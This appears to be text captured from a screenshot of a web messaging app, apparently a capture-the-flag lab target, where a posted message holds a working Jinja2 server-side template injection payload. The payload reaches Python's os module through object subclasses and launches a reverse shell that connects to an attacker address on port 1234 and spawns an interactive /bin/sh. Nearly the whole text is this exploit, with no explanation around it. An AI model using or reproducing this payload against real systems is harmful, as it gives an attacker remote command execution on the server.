 Doctor Secure Messaging Home New Message Account Logout
qwe1 2024-01-25
Update Delete
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.14\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i\"]);'")}}{%endif%}{% endfor
%}
qwe